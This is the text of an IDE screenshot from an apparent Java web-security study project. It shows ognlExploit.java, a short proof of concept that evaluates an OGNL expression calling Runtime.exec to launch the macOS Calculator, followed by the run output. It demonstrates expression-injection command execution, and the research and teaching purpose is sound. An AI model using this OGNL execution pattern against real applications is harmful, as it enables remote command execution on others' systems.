 JavaWebSecurity – ognlExploit.java
JavaWebSecurity 〉 src 〉 main 〉 java 〉 h3rmek1t 〉 javawebsecurity 〉 ognlExploit
ognlExploit
项目
项目
JavaWebSecurity ~/Desktop/JavaWebSecurity
.idea
src
main
java
h3rmek1t.javawebsecurity
ELFunc
ElShell
HelloServlet
ognlExploit
SpELShell
TestController
resources
webapp
test
target
JavaWebSecurity.iml
pom.xml
外部库
临时文件和控制台
pom.xml (JavaWebSecurity)
ognlExploit.java
2 1
1 package h3rmek1t.javawebsecurity;
2
3 import ognl.Ognl;
4 import ognl.OgnlContext;
5
6 /**
7 * @Author: H3rmesk1t
8 * @Data: 2022/3/19 1:34 上午
9 */
10 public class ognlExploit {
11
12 public static void main(String[] args) throws Exception {
13
14 // 创建一个 OGNL 上下文对象.
15 OgnlContext ognlContext = new OgnlContext();
16
17 // 触发 getValue.
18 Ognl.getValue( expression: "@java.lang.Runtime@getRuntime().exec('open -a Calculator')", ognlContext, ognlContext.getRoot());
19 }
20 }
21
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
数据库
Maven
运行: ognlExploit
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[1973]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x109f2f4c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/jre/lib/libinstru
进程已结束，退出代码为 0
结构
收藏夹
运行 TODO 问题 Profiler 终端 构建 服务 依赖项
1 事件日志
构建在 2秒386毫秒 中成功完... (片刻 之前)
10:27 LF UTF-8 4 个空格